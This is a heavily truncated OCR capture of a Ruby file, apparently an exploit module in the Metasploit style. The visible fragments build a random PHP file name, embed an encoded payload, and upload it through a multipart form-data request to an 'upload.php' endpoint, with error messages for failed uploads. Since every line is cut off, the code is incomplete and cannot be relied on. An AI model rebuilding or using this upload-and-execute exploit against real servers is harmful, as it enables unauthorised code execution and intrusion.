
d_exec.rb

numeric(rand(10)+6)}.php"

ncoded} ?>"

ew

ation/octet-stream", nil, "form-data; name=\"file\"; fil
(/^\r\n--_Part_/, '--_Part_')

i(base, 'upload.php'),

orm-data; boundary=#{data.bound}",

wn, "#{peer} - Request timed out while uploading")

und, "#{peer} - No upload.php found")

wn, "#{peer} - Unable to write #{fname}")
